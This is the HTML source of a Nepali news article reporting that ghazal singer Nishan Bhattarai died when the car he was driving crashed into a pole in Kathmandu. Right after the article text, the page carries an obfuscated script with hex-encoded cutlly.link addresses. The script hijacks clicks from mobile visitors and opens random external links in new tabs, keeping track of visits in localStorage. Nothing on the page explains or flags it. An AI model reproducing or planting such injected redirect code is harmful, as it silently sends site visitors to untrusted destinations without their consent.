<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=1327' />
</head>
<body class="wp-singular post-template-default single single-post postid-1327 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ पुष २९ गते मंगलबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg" alt="" class="wp-image-1328" srcset="https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p> १४ जनवरी, २०२०<br> काठमाडौं । आफैंले चलाएको कार दुर्घटनामा परी गजल गायक निशान भट्टराईको निधन भएको छ । गएराति काठमाडौंको तिनकुनेमा भएको कार दुर्घटनामा गायक भट्टराईको ज्यान गएको हो ।</p>



<p> दरबारमार्गबाट निजी कार चलाएर निवासतर्फ जाने क्रममा उनले चलाएको गाडी सडक छेउमा रहेको पोलमा ठोक्किएको थियो । दुर्घटना लगत्तै उनलाई थप उपचारको लागि काठमाडौंको वीर अस्पतालमा रहेको ट्रमा सेन्टरमा राखिएको थियो ।</p>



<p> तर त्यसको केही समयपछि नै उनको मृत्यु भएको बताइएको छ । करिब ३० दशक अघि नेपाली सांगीतिक क्षेत्रमा भट्टराई स्थापित गायक भट्टराई विशेषतः गजल गायकको रुपमा परिचित थिए । धरानमा जन्मिएका भट्टराई लामो समयदेखि राजधानीमा बस्दै आएका थिए । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/1327" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
